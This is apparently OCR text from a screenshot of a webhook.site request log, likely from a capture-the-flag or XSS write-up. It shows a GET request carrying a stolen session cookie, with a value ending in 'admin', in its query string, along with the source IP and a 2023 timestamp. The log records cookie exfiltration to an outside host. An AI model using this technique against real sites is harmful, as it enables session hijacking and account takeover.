 Request Details Permalink Raw content Export as
GET https://webhook.site/443b7e1e-bd3f-4e38-9976-9da3abe33f11?cookies=user%3DYSH%2BuCoYHrh
xCYY9O6%252FrhimfpoLULLQ7cCVngV4AD24%253Dadmin
Host 129.2.89.39 Whois Shodan Netify Censys
Date 09/16/2023 7:34:59 PM (in a few seconds)
Size 0 bytes
ID 18b07d4c-ac73-47ed-9309-2e5a73de7eb7
Files
Query strings
cookies user=YSH+uCoYHrhxCYY9O6%2FrhimfpoLULLQ7cCVngV4AD24%3Dadmin
No content